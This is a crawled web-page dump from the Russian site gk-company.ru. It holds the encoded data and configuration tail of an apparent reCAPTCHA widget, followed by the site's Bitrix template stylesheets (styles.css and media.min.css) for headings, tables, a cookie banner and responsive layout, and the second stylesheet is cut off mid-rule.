krUcKfwpnDniVtw6/[base64]/DiHsME2jClsOLw6xjIElBaMOIw67DicKQHWcDwq/DrcOsw6fCscKIw5o/[base64]/YggMwosrOwPDhghuwpnDjsOpYcKgH8O5DsKIwpHCjMO3wqwGw6guZV/DmBdAFWN9w755C8KjwoYLw7DDjR8YBcOIPCNjc8Ofwo7Dsy9KwolpAlbDqRrCtA3Cq1vDs8KQeMKwwpMnEA1Ew55mw5ViwpR5akTCosOGSADDkjwZEMOVwrrCvRtdEVHDtAzChcOIwo4QwpckBS9iY8KxwrBnw55Iw6Jedy0bb8O3wpFJw67DhsO6cMOOOXV/bsOWHkp8bhLDqcOWfcOlTsOvV8Kqw6nCk8OKw4w9w79nw5LDmGRNU0VlwrDDvsKKwphrw4UAfGUMw7rDlVjDmsOHOB/[base64]/[base64]/[base64]/CljbDpsOKw5JYeMOgwrIuMcK4wrhdw4QjfW/DicKkXcOZW8Ocw6TDl8OqwqAtencLw4TDmEh/[base64]/DpgR0wrtUwq4xFCnDnBMQwpY9VsKXwrMdHMOzwrEvw4QId8KGfi0DBcKvC8KVZUctwrBJZmPDhMOwBcKrw67CsCnDlFjCosO4w7nDl1pRSMOnw7TCjcOIKcOkw7Vhw4XDmMO5X8KOaMObw6rChcORJRE9wqZ9eMK4McO0w5/DosKRLGB5G8KCQMOyw4c0wqfDh8KiJcKsfMKhOW3DnMKbw6JaYMKnMzt5TMOnwr1Nw7UGb8K9IcO/wq5mwoMow7LDg8OoZgDDtsOKwo85JRjDucOmEcOgZQzCrxbChMKkdFY2X8O6DMKsXxEQesKIBMOyC8OrIsOwEFUCJG1yYcKIO1sIXj7CoGpFw7oHTAdwHsKvbWfDoGZVw68vwqZ+d3Rww7HCkMK3aG11wpkOw55uw4/Dhw/Do1TDrsKFeQXCunrCt8O9PcKAw4EGWMKFGh7DhsK8w5fDmgHDliHDqng2wqDCkQHDisOFZ8OzcBRlOVnClcKRwrhMw7Jlw6lLw5zDosKhbcKvdMOdw7d8di1Ba8O5U1hmwqwZPAoGwps9wr12Ry1ADSJ/wo3DtmLDq3PDvcKHwpxlw4HChTzDpMOgD1nDiERdwprCgSMhSzXDmBBnwrrDoBkew5nCocO/w6fDli3ChijCpFReaBoZw4vCiRQFwpzCvcOkwoTDkHE4wrkhPwXCjHlkwrrDrcOgACjCkMOgYQzChAPCtMOdw5LChcKDwqHDlcOXUGTCpsKvJyUzE8OAwqvDnGIVQ2wFN8KLGsKaZ3zCi1/[base64]/w4nCkgQpdH/DlnBnw7XCnWHCiBgUfVXDqlhlI8KCw4kBfErDssO2A8OswrzCsMO7wqnCksOPw71Awql7w43ChAArF2AxI8KLwqcUw5RAwos+wp/CqMOFOMOZDcO2fGQxeFYWwpZgC8KiUcKbDcOXwoYjw4UVwq7CtBZqCMOdwqTDhsOmwpgCwrXCoAvDqcOiQMKxKForblDCqcOvw4fDlcK0woXCihLDnm47wrszdcKYwpjDnRrCpsOAaMKqVB7DkcOeLVU8wq7DkMKCQEvDhyA/wrDDiFEJBU5VG213wrxgXzBnw7TCm1ZRdGXDsXnCosOkwqxzw7XDicK1GsOYwoQwwpXCrgkxwoLDgUTCpwx6w4duwodPfcKub8OUXMONwqRmw4vCrgFRwpzDkjNIw4w4w5V/BMORw6cCPsKKccOvwplFdsKbOU/CoAXCisKmwog7BsOfwonDi2TDm8K3WMOWA8KswqMOHCULwpFWwpLCvcOOwoN6w4lvOk8kOh7ChsKtb8Kfw4PClMKqw6N5wrYLBsK7P3zCoMKVw6/[base64]/CgMOMR0PCqMKowpk5wrBNwpTCucKcCAwYAcOdXsKiOXjCuCLDtcK+w7ccwpc/w4HCsWASMyjCv8Ouw7nDo8Ohw4vCvAc1FFpfw6YNw63CsW12A1vCgV7DusO6w6LDlS3CgsOCWXjDlsKFXBPDr8OXw6wHXMOZwq3DgRHDs8Omb8K9JcOzw4bCkGPDg8ORc8KMw5/[base64]/HcKbwoddV0pDVMKcGsOhHytHanjCrcOHewNbwqpEw6x5JcKUwo/DlsO9S8Krw6Y2R8OswprCj1zCrx4wM358CcOUwqg3w6J6OnEYw6LCuEHCusOSccOyQT/Cg8Kaw70rw6EqVcOVBWPDjWbCksODwqJTQcKsVlUXw4PCjMOYw5hew7DDjMO7X8OXNkhhwrBGCUtxwqgtwpLCtA3Drj3CvsKjw7rDpcKweWvDicKTUmQUw4vCpT0Vwo8/TiVhw4nDgcOCw5fDkMK5Z8KZwrHCnsOyY8OkUsOlLsOQwrApasOlK8KIMsOwE1HCrFvCiCzCnMKPPgXChMK3Z13Dm8KhF8KBa8OKGMK+wrLDrTDDusOOwosWDsKGSsOFXWIwesO6w7nCicK5wro/woPDsDXCusOAISXDucK1flFAwqrDicKawo5HwofDmBLCkcONw4dowoHCtcKaHcKyw70ZZmElC23DgMKJB8Kqwp/CuFDDrcKmwqbCocKXwrbDkjcGDyTCtCbCu2sgKjtBw6gHBsKFR0sJwoDChC3DjA7DmcKUCMKrwrdgXsOAw5DCh2bDpzE9w5DCocO7Ui0KwrrCgG5AX8O3LVjDgMO3PcOhwpkhwoYKwok/w5zCtQzCi8KowrMWw5zDn8Ovw5JYRmrCkD7CgMOXwoFQw47Cp0/[base64]/SQgtw48rc8KBLDvCtMOtw79swobCoMKyUcKpw6zDtWHCimcPwqrDvsOVw5vDgnnDvMOEwr/CmsOzB8OrOMKYY8Krw5PDlsOLN8KOw6/Co8O2wqklSgfDq3nDphxEw7ZSIcOYwohrLcOWw4koU8KZAsO+woAGw6ptBAfCjcOpRzTDtiXCkh/CkcOoJ8O2wrNQwofDuxdyEDoHw7Z9wo4OdsKaUWnDsT5NJjDDusKIw5lFfMKLNcKywo4iE8O8w51CTyNDwq/DlMKkEAXDmcOcwq/Dn8KzXQl5w7RHORhqJSXCuCpLemFBwrDDr3I5akZ/S8O9woHDq8KHwqrDi2d6MA7DlsKXOMK+PcOYw5nCjAgRw50xZ1jDpXwHwpfCiw4Uwr3Dix7CrsOsFsKyw7kVw7p7wp8dwpEkwqcaw6fDqRAOB8KXesOzJjXClnPCrwQiTSM/[base64]/wovDow/CpMKwTA5pZzUzRSLCjSMQTU84w7g3Sjwrf8KMwpYCwoLCgsKPw73DisOMMAcbwo/[base64]/w50bwp7CmnDDrMOIBnxNPcKKwoc1ZWMFw4gjO0JCC8OjCcOLw67Dt8OyFjQ+MzsZN8KNw59qwqhkOB/[base64]/w6BnZsKPacOUwoTDlsOGw6/[base64]/Cm2/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfdfMsqAAAAAOEoQjX7Rw1UBQb7KQysQ3zh8-Ng\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://gk-company.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x224R7C2+XdKOXw0HCYwqyqBkevPZViMyKrhF+vxNVwUOk\\u003d\x22,1,0,null,1,1769431933481,0,0,[136],null,[149,177,94,122],\x22RC-6ZJ_fBmTul3X0A\x22,null,null,null,null,null,\x220dAFcWeA6XvmbQaN1iqu6ECHfS6Jaft2v5DPgN4IBaB3gcd9KCLqGsB-286wouzL_oeCTOEQYb0OFLtSeV8sYv3txnEqoouSMowg\x22,1769514733582]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://gk-company.ru/local/templates/aspro_optimus_custom/styles.css?17555082736415
body_size: 1793
content:
body  {
	font:14px/20px Ubuntu, Arial, Helvetica, sans-serif !important;
	width:100%;
	/*height:100%;*/
	position:relative;
	margin:0 auto;
	padding:0;
	color:#888888;
}
button, input[type='submit'], input[type='button'], .basket_button, .basket_button span {
	text-transform:none;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-o-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	outline:none;
}

.button.btn-prop {
	padding: 6px 7px;
	margin-right: 5px;
	pointer-events: none;
	min-width: 50px;
}

.custom-prop {
	margin-bottom: 15px;
}

.btn-prop-name{
	color: #383838;
}


h1 {
    /*clear: both;*/
    color: #383838;
    font-size: 36px;
    font-weight: 500;
    line-height: 38px;
    padding-bottom: 25px;
    padding-right: 55px;
}
h1.shifted {
	padding-right:200px;
}
h2, h3, h4, h5 {
	color:#383838;
	line-height:20px;
	font-weight: 500;
}
h2 {
	font-size:24px;
	margin: 0 0 24px;
	padding: 15px 0;
}
h3{
	margin:0 0 23px;
}
h3, h3 a {
	font-size:20px;
	line-height:20px;
	font-weight: 500;
}
a h3 {
	display:inline-block;
}
h4 {
	font-size:16px;
    margin:0 0 23px;
}
h5 {
    font-size: 14px;
    margin: 0 0 23px;
}
img {
	border:0;
}
blockquote{
    color:#383838;
    font-size:13px;
    margin:43px 0 45px;
    min-height:40px;
    padding-left:25px;
    position:relative;
    vertical-align:middle;
}
blockquote:before{
	bottom:3px;
    content:" ";
    display:block;
    left:0;
    position:absolute;
    top:3px;
    width:3px;
	background-color:#ddd;
}
.medium { font-weight: 500; font-size: 14px; }
hr  {
	border:0;
	height:1px;
	margin:20px 0;
	background: #E5E5E5;
}
p {
	color:#888888;
	font-size:13px;
	margin:0px 0px 20px;
}
a {
	cursor:pointer;
	text-decoration:none;
}
table {
	border-collapse:collapse;
}
ol {
	counter-reset:li;
}
ol li {
	position:relative;
}
ol li:before {
	content:counter(li) ". " !important;
	counter-increment:li;
	padding-right:0 !important;
	color:#383838;
}
ul li:before  {
	content:"\25CF";
	color:#383838;
}
li  {
	list-style-type:none;
}
.big_text {
	font-size:18px;
	font-weight:500;
}
.middle_text {
	font-size:14px;
}
hr.long { margin: 35px 0px 30px; }
.border_block_wide { border: 1px solid #e5e5e5; padding: 9px 38px 34px; }
.border_block_wide .props_list { width: 100%; }
.border_block_wide .props_list td:first-child { font-size: 14px; }
.border_block_wide .props_list td:first-child .txt { padding-right: 28px; }
.border_block_wide .props_list td:last-child { font-size: 16px; font-weight: bold; }
.border_block_wide .props_list td:last-child .txt { padding-left: 29px; }
.border_block_wide .props_list td .txt { padding-left: 14px; }
.border_block_wide .props_list td { padding-top: 6px; }
table.props_list { border-collapse: collapse; border: 0px; }
table.table td{padding:10px;}
table[data-bx-no-border="Y"] td { border: 0px; border-bottom: 1px dotted #c3c3c3; }
.props_list td { text-align: right; padding: 2px 0px 2px 10px; font-size: 13px; }
.border_block_wide .props_list td {border-bottom: 1px dotted #c3c3c3;}
.props_list td > span, .props_list td > .txt { position: relative; background: #FFF; padding: 0px; display: inline-block;color: #666; }
.border_block_wide .props_list td > span, .border_block_wide .props_list td > .txt{bottom: -11px;background: #FFF;padding: 0px 0px 0px 10px;display: inline-block;}
.props_list tr td:first-child { text-align: left; padding-right: 10px; padding-left: 0px;}
.props_list tr td:first-child > span, .props_list tr td:first-child > .txt { padding-right: 12px; position: relative; }
.props_list tr td:first-child > span.whint { padding-right: 32px; }
.border_block_wide .props_list tr td:first-child > span:before, .border_block_wide .props_list tr td:first-child > .txt:before  { content: ""; display: block; position: absolute; background: #ddd; left: 1px; top: 10px; width: 2px; height: 2px; }
.props_list tr td:first-child > .txt:before { top: 9px; width: 3px; height: 3px; }
.tizer_bold_text { font-weight: 600; font-size: 18px; }
.tizer_text { font-size: 16px; }

#title-search .input-group-btn {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	right: 10px;
}

#title-search .input-group-btn button {
	border: none;
	background: transparent;
}

.inline-search-show--center {
	display: flex;
	align-items: center;
	justify-content: center;
}
#nca-cookiesaccept-line-accept-btn {
  outline: none;
  border: none;
  padding: 14px 20px;
  color: #FFF;
  background: #395ba1;
  cursor: pointer;
}

#nca-cookiesaccept-line-accept-btn:hover {
    background-color: #6f798e;

}

.nca-cookiesaccept-line.style-1 .nca-cookiesaccept-line-text, .nca-cookiesaccept-line.style-3 .nca-cookiesaccept-line-text, .nca-cookiesaccept-line.style-5 .nca-cookiesaccept-line-text, .nca-cookiesaccept-line.style-7 .nca-cookiesaccept-line-text{
  line-height: 1.2;
  font-size: 15px;
}
.nca-cookiesaccept-line-text{
  color: #FFF;
}

.nca-cookiesaccept-line .nca-cookiesaccept-line-text a {
  color: #395ba1;
}

.nca-cookiesaccept-line.style-1{
  background: #fff;
  max-width: 1208px;
  left: 50%;
  transform: translateX(-50%);
  bottom: 20px !important;
top: auto  !important;
box-shadow: 0px 0px 8px 6px rgba(34, 60, 80, 0.2);
}

/*.widget-form-callback {*/
/*	position: fixed;*/
/*	top: 0;*/
/*	bottom: 0;*/
/*	left: 0;*/
/*	right: 0;*/
/*	display: none;*/
/*	align-items: center;*/
/*	justify-content: center;*/
/*	overflow: hidden;*/
/*	-webkit-overflow-scrolling: touch;*/
/*	z-index: 3000;*/
/*	display: flex;*/
/*}*/

/*.widget-form-callback--container {*/
/*	z-index: 3000;*/
/*	opacity: 1;*/
/*	display: block;*/
/*}*/

/*.widget-form-callback .b24-form-wrapper {*/
/*	border-radius: 0;*/
/*}*/

@media (min-width:1799px) {
	.nca-cookiesaccept-line.style-1 {
 		bottom: 30px !important;
	}

}
@media (max-width:1799px) {
	div:has(.nca-cookiesaccept-line.style-1){
        position: fixed;
        z-index: 99999999999999999999;
	}
.wrap__ehsSL {
z-index: 100000005 !important;
}

}

@media (max-width: 1210px){
    .nca-cookiesaccept-line.style-1{
      max-width: calc(100vw - 10px);
    }
}
.nca-cookiesaccept-line > div {

  margin-left: auto;
  margin-right: auto;

}
@media (max-width: 767px){
  .nca-cookiesaccept-line.style-1 .nca-cookiesaccept-line-text, .nca-cookiesaccept-line.style-3 .nca-cookiesaccept-line-text, .nca-cookiesaccept-line.style-5 .nca-cookiesaccept-line-text, .nca-cookiesaccept-line.style-7 .nca-cookiesaccept-line-text{
    font-size: 13px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://gk-company.ru/local/templates/aspro_optimus_custom/css/media.min.css?1755095651119878
body_size: 22132
content:
body{min-width:300px}ul.tabs li.stretch{display:none}@media (max-width:767px){a.scroll-to-top{display:none}}@media screen and (min-width:992px){.bx_filter.bx_filter_vertical{display:block!important}}@media all and (max-width:960px){.info_item .top_info .brand+div{float:none}.info_item .top_info .article{text-align:left}}@media (min-width:1200px){.main_temp .best_block.tab_slider_wrapp ul.tabs_content li.tab .catalog_block>div{width:33.33%}.personal_wrapper .row .col-lg-4{width:33.33333333%}.left_side.content_detail_faq .rows_block .col-4{width:33.33%}}@media only screen and (max-width:1174px){#bx-soa-order .bx-soa-pp-desc-container .bx-soa-pp-company-graf-container{float:none}#bx-soa-order .bx-soa-pp-desc-container .bx-soa-pp-company .bx-soa-pp-company-desc{margin-top:15px;padding-left:0}}@media only screen and (max-width:1400px){.bg_image_site{display:none}}@media only screen and (max-width:1290px){header .menu.top.catalogfirst li.full>.dropdown>li,header .menu.top>li.full>.dropdown>li{width:50%}.menu_top_block li.full>.dropdown>li:nth-child(2n+1){clear:both}.menu_top_block li.full>.dropdown>li:nth-child(3n+1){clear:none}}@media all and (max-width:1200px){.rows_block .block_list .col-4{width:33.33%}.main_temp .best_block.tab_slider_wrapp ul.tabs_content li.tab .catalog_block>div{width:33.33%}}@media all and (max-width:1180px){.start_promo .item{border-bottom-width:1px}.block_wr .top_block a{display:inline-block}.footer_top .wrap_md .phones .phone_wrap a{font-size:17px}.catalog_detail .element_detail_text .sh{padding-right:3%}.wrapper_inner .stores .stores_list{padding:0 20px 0 0}.wrapper_inner .stores .all_map{margin:00px 0 0 0}.has_menu #header .middle-h-row .center_block{white-space:nowrap}}@media all and (max-width:1176px){.wrapper_inner #content .catalog_block .catalog_item_wrapp:nth-child(3n){width:210px}.catalog_block .catalog_item_wrapp:nth-child(3n) .item_wrap{margin-right:0}.wrapper_inner #content .catalog_block .catalog_item_wrapp:nth-child(4n){width:230px}.wrapper_inner .catalog_block .catalog_item_wrapp:nth-child(4n) .item_wrap{margin-right:20px}}@media all and (max-width:1168px){.start_promo .item.normal:last-child.s_4,.start_promo .item.normal:nth-child(3n+1),.start_promo .item.s_2.normal,.start_promo .item.s_4.normal{border-left-width:1px}.start_promo .item.normal:first-child,.start_promo .item.normal:nth-child(2n+1)+.item:not(.s_2),.start_promo .item:first-child,.start_promo .item:nth-child(3n+1){border-left-width:0}.start_promo .item.s_4.normal,.start_promo .normal:nth-child(3n+1).s_4{border-left-width:1px!important}.start_promo.other .normal:nth-child(3n+1).s_4{border-left-width:0!important}.start_promo.normal_view .item:nth-child(4n+1){border-left-width:0}.start_promo.normal_view .item.normal:nth-child(4n+2),.start_promo.normal_view .item.normal:nth-child(4n+4){border-left-width:1px!important}.footer_top .wrap_md .phones{padding-left:2%}.footer_bottom .social_block .social{padding-left:13%}}@media all and (max-width:1120px){.tizers_block .item .title{font-size:11px}.tizers_block .item .title a{font-size:11px}.registraion-page .main_info .label_block_capcha{width:100%}.registraion-page .main_info .img_block_capcha{width:100%;padding-left:0}.registraion-page .main_info .img_block_capcha img{float:none}.captcha-row.register-captcha .captcha_image .captcha_reload{left:179px;right:initial}.bx-firefox .top-h-row .phones{padding-top:7px}.top-h-row ul.menu{text-align:left}.top-h-row .phones{white-space:nowrap}.catalog_detail .set_block .popup_open{display:none}.wrapper_inner .stores .stores_list{width:71%}}@media (max-width:1100px){.rows_block .col-4,.specials.tab_slider_wrapp ul.tabs_content li.tab .catalog_block .col-4{width:33%}.footer_inner .rows_block .col-4{width:25%}}@media all and (max-width:1050px){.wrapper_inner .info_item .middle_info .buy_block .counter_wrapp{white-space:normal}.top-h-row .phone_wrap .phone_text a{display:none}.top-h-row .phone_wrap .phone_text a:first-child{display:inline-block}.info_item .top_info .article{text-align:center}}@media all and (max-width:1020px){.no_goods .button{float:none;margin-top:37px}#order_form_div .info_block .wrap_md>div{width:100%}#order_form_div .info_block .l_block:after,#order_form_div .info_block .r_block:before{display:none}#order_form_div .info_block .wrap_md .l_block{border-bottom:1px solid #eee}.bx_ordercart .module-cart td{white-space:normal}.bx_ordercart .bx_ordercart_order_table_container tbody td.control{width:90px}.bx_ordercart .bx_ordercart_order_table_container tbody td.itemphoto{width:129px}.bx_ordercart .bx_ordercart_order_table_container tbody td.itemphoto>div{width:90px;height:90px;line-height:90px}.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_photo{height:90px;background-size:contain}.bx_ordercart .bx_ordercart_order_table_container table thead td.item{padding-left:145px}}@media all and (max-width:1020px) and (min-width:950px){.flexslider .banner_buttons,.flexslider .banner_text,.flexslider .banner_title{margin-right:40px}.top_slider_wrapp .flexslider .banner_title span{font-size:35px}.main_temp .best_block.tab_slider_wrapp ul.tabs_content li.tab .catalog_block>div{width:50%}}@media all and (max-width:1000px){#header .middle-h-row .center_block,.has_menu #header .middle-h-row .center_block{padding-right:30px;padding-left:30px}body #footer .bottom_left_icons,body #footer ul.bottom_main_menu,body #footer ul.bottom_submenu{clear:both;display:block;width:100%}.top-h-row ul.menu{width:40%}.top-h-row .phones{text-align:right}body #header .basket_fly{width:700px;right:-700px}.basket_sort ul.tabs li{margin-right:0}.info_item .top_info .article+.brand{padding-left:0}.catalog_detail .element_detail_text .sh{padding-right:0}}@media all and (max-width:992px){.wrapper_inner .tizers_block .item{width:50%;text-align:center;margin:5px 0 20px}.wrapper_inner .tizers_block .item:nth-child(n+4){text-align:center}.menu_top_block.catalog_block .dropdown>li.full>.dropdown>li,header .menu.top.catalogfirst li.full>.dropdown>li{width:50%}.menu_top_block li.full>.dropdown>li:nth-child(2n+1){clear:both}.menu_top_block li.full>.dropdown>li:nth-child(3n+1){clear:none}.footer_bottom .social_block,.footer_top .wrap_md .phones{width:100%}.footer_top .wrap_md .phones{padding-left:0;padding-top:25px}#footer .wrap_md .empty_block{width:36%}.footer_bottom .social_block .social_wrapper,.footer_top .wrap_md .phones .phone_block{padding:0 0 0 19px;width:64%}.footer_top .wrap_md .phones .order{text-align:left}.footer_bottom .menu_block,.footer_top .sblock{width:100%;padding:0}.footer_bottom .social_block{padding-top:23px}.footer_bottom .social_block .social_wrapper .social{padding-left:0}#footer .footer_bottom{padding-top:19px}.top-h-row ul.menu>li a{padding:0 5px 0}.bx-firefox .menu>li>a span{padding-top:8px}#header .middle-h-row .main-nav ul.menu>li>a{padding:0 9px}.main-nav ul.menu>li>a span{font-size:12px}.wrapper_inner #content .catalog_block .catalog_item_wrapp:nth-child(3n){width:210px}.catalog_block .catalog_item_wrapp:nth-child(3n) .item_wrap{margin-right:0}.wrapper_inner .stores .stores_list{width:68%}#header .middle-h-row td.text_wrapp{display:none}#basket_form_container .top_control{float:none;clear:both;padding:15px 0 0}#basket_form_container .top_control .delete_all{display:inline-block;float:none}#bx-soa-total{width:100%}#bx-soa-total-mobile{display:block!important}#bx-soa-order>.bx-soa{width:100%}#bx-soa-order #bx-soa-total .bx-soa-cart-total.bx-soa-cart-total-fixed{position:relative!important;opacity:1!important}#bx-soa-order #bx-soa-total .bx-soa-cart-total-ghost{padding:0!important}#bx-soa-order .bx-soa-pp-desc-container .bx-soa-pp-company-graf-container{float:left}#bx-soa-order .bx-soa-pp-desc-container .bx-soa-pp-company .bx-soa-pp-company-desc{margin-top:0;padding-left:140px}#bx-soa-order .bx-soa-section .bx-soa-section-content{padding-left:29px}#bx-soa-order .bx-soa-pp-company-selected{float:left;width:75%}#bx-soa-order .bx-soa-pp-price{float:right;width:25%}#bx-soa-order .bx-soa-item-tr{padding:20px 20px 20px 110px;border-top:1px solid #f3f3f3}#bx-soa-order .bx-soa-item-tr.bx-soa-item-tr-first{border-top:none}#bx-soa-order #bx-soa-basket .bx-soa-item-table .bx-soa-item-block{padding-left:0;overflow:visible}#bx-soa-order #bx-soa-basket .bx-soa-item-table .bx-soa-item-tr .bx-soa-item-td{border:none;padding:0!important;min-width:0!important}#bx-soa-order #bx-soa-basket .bx-soa-item-table .bx-soa-item-img-block{margin-left:-90px;margin-top:0}#bx-soa-order #bx-soa-basket .bx-soa-item-table .bx-soa-item-content{padding-left:0}#bx-soa-order #bx-soa-basket .bx-soa-item-table .bx-soa-item-tr .bx-soa-item-td.bx-soa-item-properties{margin-top:10px}#bx-soa-order #bx-soa-basket .bx-soa-item-table .bx-soa-item-tr .bx-soa-item-td.bx-soa-item-properties>div{padding:0;text-align:left}#bx-soa-order #bx-soa-basket .bx-soa-item-table .bx-soa-item-tr .bx-soa-item-td:last-child{padding-right:0!important}#bx-soa-order #bx-soa-basket .bx-soa-item-td-title{padding-bottom:0}#bx-soa-order .bx-soa-coupon{margin-left:-29px}#bx-soa-order .bx-soa-more{margin-left:-29px}#bx-soa-order .alert-danger{margin-left:-29px}#bx-soa-order .bx-soa-cart-total .bx-soa-cart-total-line-total .bx-soa-cart-d{white-space:normal}.bx-soa-item-tr .bx-soa-item-td,.bx-soa-item-tr.bx-soa-item-info-container{height:auto}.sale-acountpay-block .sale-acountpay-pp div .sale-acountpay-pp-company{width:100%}.personal_wrapper .orders_wrapper .sale-order-list-shipment-status-block,.personal_wrapper .orders_wrapper .sale-order-list-status-alert,.personal_wrapper .orders_wrapper .sale-order-list-status-success,.sale-order-detail-payment-options-methods-info-title-status-alert,.sale-order-detail-payment-options-methods-info-title-status-success,.sale-order-payment-change-status-alert,.sale-order-payment-change-status-success{margin-left:0}.personal_wrapper .orders_wrapper .sale-order-detail-about-order-inner-container-repeat>a{display:block;float:none}.personal_wrapper .orders_wrapper .sale-order-detail-payment-options-methods-information-block .sale-order-detail-payment-options-methods-image-container.opened{width:100%}.personal_wrapper .orders_wrapper .sale-order-detail-payment-options-methods-information-block .sale-order-detail-payment-options-methods-info.opened{margin:0;width:100%;padding-left:15px!important;padding-top:10px}.personal_wrapper .row div.sale-order-detail-payment-inner-row-template{margin-left:15px}.sale-order-detail-order-item-td.sale-order-detail-order-item-properties>div{float:left}.personal_wrapper .orders_wrapper .sale-order-detail-total-payment-container .sale-order-detail-total-payment-list-right>li{text-align:left}#basket-root .basket-checkout-section-inner{display:block}#basket-root .basket-checkout-section-inner>div{display:inline-block;vertical-align:top;text-align:left}}@media (min-width:992px){.personal_wrapper .col-md-offset-3{margin-left:25%}.personal_wrapper .col-md-offset-5{margin-left:41.66666667%}.personal_wrapper .orders_wrapper .sale-order-detail-payment-options-shipment-composition-map{margin-left:16.66666667%}.col-md-5{width:41.66666666666667%}.col-md-7{width:58.333333333333336%}.col-md-9{width:75%}.col-md-3{width:25%}.banners-content .maxwidth-banner{height:400px}.banners-content .text{height:400px}.banners-content .text>.inner{padding-left:75px}.instagram_ajax .item-views.count_4 .item{width:25%}}@media all and (max-width:992px) and (min-width:768px){.wrapper_inner .staff.list .item .image{float:none}.wrapper_inner .staff.list .item .info{margin:10px 0 0 0}.col-sm-9{width:75%}.col-sm-3{width:25%}}@media (max-width:991px) and (min-width:768px){.personal_wrapper .orders_wrapper .visible-sm{display:block!important}.hidden-sm{display:none!important}}@media (max-width:991px){#bx-soa-order .bx-soa-cart-total-button-container{display:none}#bx-soa-total{width:100%;display:none}.banners-content .img{display:none!important}.banners-content .text{height:300px;padding-left:30px;padding-right:30px}.personal_wrapper .orders_wrapper .col-sm-12{width:100%}.personal_wrapper .orders_wrapper .col-sm-10{width:83.33333333%}.personal_wrapper .orders_wrapper .col-sm-7{width:58.33333333%}.personal_wrapper .orders_wrapper .col-sm-6{width:50%!important}.personal_wrapper .orders_wrapper .col-sm-5{width:41.66666667%}.personal_wrapper .orders_wrapper .col-sm-2{width:16.66666667%}.personal_wrapper .orders_wrapper .sale-order-detail-payment-options-methods-button-element{display:block!important;float:none;width:50%;margin:10px auto 0}.personal_wrapper .orders_wrapper .sale-order-detail-payment-options-shipment-composition-map>.row{margin:0 -1px 0 -1px}.personal_wrapper .orders_wrapper .sale-order-title{padding-right:0}.instagram_ajax{min-height:250px}}@media all and (max-width:992px) and (min-width:951px){.catalog_section_list .section_item .image{width:100px}.catalog_section_list .section_item .image img{max-width:100%;max-height:100%}}@media all and (max-width:960px){.staff.list .item .image{height:85px;line-height:82px;width:85px}.staff.list .item .info{margin-left:110px}}@media all and (min-width:951px){#content .left_block.detail+.left_block,#content .right_block .top_block_filter_section{display:none}.catalog_page .catalog_menu_ext .dropdown,.front_page .catalog_menu_ext .dropdown{display:none!important}.bx_filter.bx_filter_vertical{display:block!important}.personal_menu .left_menu{display:none}.bx_filter.bx_filter_vertical #modef_mobile{display:none!important}}@media all and (max-width:950px){#content .left_block .top_block_filter_section{display:none}.wrapper.has_menu #header .middle-h-row .center_block .middle_phone,.wrapper.has_menu #header .middle-h-row .center_block .search{width:100%;display:block;margin-left:0}.wrapper.has_menu #header .middle-h-row .center_block .middle_phone{margin:0 0 10px}.middle_phone .phones .order_wrap_btn{margin-top:0}body #content .wrapper_inner .left_block:not(.filter_ajax){display:none}body #content .wrapper_inner .left_block>*{display:none}body .wrapper_inner .left_block .left_menu{display:block}body #content .wrapper_inner .left_block.filter_ajax>.filter_wrapper_left{display:block}body .wrapper_inner .left_block.vertical{position:absolute;width:95%;float:none;padding:0;margin:0;display:block}body #content .wrapper_inner .right_block{padding-left:0;margin:0!important}.news_akc_block .img img{max-height:100%}.catalog.vertical .adaptive_filter{display:block}.js_filter .bx_filter.bx_filter_vertical .bx_filter_section{margin:0}.m_color_none.h_color_colored .main-nav{background:#fff}.m_color_none.h_color_colored .main-nav .menu>li>a{color:#1d1a1a}.m_color_none.h_color_colored .header_wrap .center_block .search_block .icon{background-position:-66px -178px}.m_color_none.h_color_colored #header{margin-bottom:47px}.h_color_colored.m_color_none ul.menu .child{padding-top:8px}.h_color_white.m_color_none ul.menu .child{padding-top:6px}.head_type_1 #header{border-bottom-width:1px}.basket_fly #header .middle-h-row .center_block .main-nav ul.menu{width:100%}.basket_fly .wrapper_inner ul.menu .child{margin-top:0}.basket_fly .main-nav .search_middle_block{top:-100%;right:65px;margin:-16px 0 0;width:50%}body .top_slider_wrapp .flexslider .slides>li{background-size:200% auto}body .wrapper .top_slider_wrapp .flexslider,body .wrapper .top_slider_wrapp .flexslider .slides>li,body .wrapper .top_slider_wrapp .flexslider .slides>li td{height:300px!important}body .top_slider_wrapp .flex-direction-nav li{top:120px}body .right_side.catalog{display:none}body .left_side.catalog_detail{padding-right:0}body .top-h-row .phone{width:auto}body .top-h-row ul.menu{width:45%;padding-left:0}body #header .center_block .main-nav{width:100%;position:absolute;right:0;left:0;top:100%;margin:18px 0 0 0;padding:7px 0}body .wrapper.head_type_1:not(.front_page) #header{margin-bottom:60px}body .wrapper.head_type_1:not(.front_page) #header+.wrapper_inner{border-top:1px solid #f0f0f0;box-shadow:0 0 5px #f0f0f0;-moz-box-shadow:0 0 5px #f0f0f0;-o-box-shadow:0 0 5px #f0f0f0;-webkit-box-shadow:0 0 5px #f0f0f0}body .wrapper.head_type_1:not(.front_page) .middle{margin-top:10px}body .wrapper.head_type_1 .top_slider_wrapp{margin-top:49px!important}body #header:not(.border)+.middle.main{padding-top:207px}body #header:not(.border)+.middle{padding-top:227px}body .top_slider_wrapp .flexslider .slides li td.img{display:none}body .top_slider_wrapp .flexslider .slides li td.text{width:100%}body .top_slider_wrapp .flexslider .slides li td.text .banner_buttons,body .top_slider_wrapp .flexslider .slides li td.text .banner_text,body .top_slider_wrapp .flexslider .slides li td.text .banner_title{margin-left:80px;margin-right:80px}body .top_slider_wrapp .flexslider .slides li td.text *{text-align:center}body .right_block.catalog .catalog_block .catalog_item_wrapp{width:33%;width:230px}.catalog_detail .element_detail_text .sh{margin:0}.wrapper_inner .bottom.middle td>.coupon #COUPON{width:200px}.wrapper_inner .middle .module-cart table tr 